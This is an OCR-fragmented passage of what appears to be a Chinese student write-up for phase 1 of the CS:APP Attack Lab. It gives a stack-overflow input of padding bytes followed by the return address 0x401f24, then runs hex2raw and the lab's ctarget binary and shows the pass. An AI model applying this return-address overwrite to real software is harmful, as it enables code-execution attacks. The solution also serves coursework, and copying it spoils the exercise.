
asm
发现是在
处。
0x401f24
于是得出输入字符串（注意每一行结尾似乎都应该还有一个
空格）：
00
 00
 00
 00
 00
 00
 00
 00
00
 00
 00
 00
 00
 00
 00
 00
00
 00
 00
 00
 00
 00
 00
 00
24
 1f 
40
 00
asm
编码成 raw 字符串并测试（即将上面的内容根据 ASCII 码
翻译为真实输入）：
./hex2raw
 <
 p1.txt
 >
 ans1.txt
./ctarget
 -i
 ans1.txt
bash
通过：
Cookie: 0x11a67610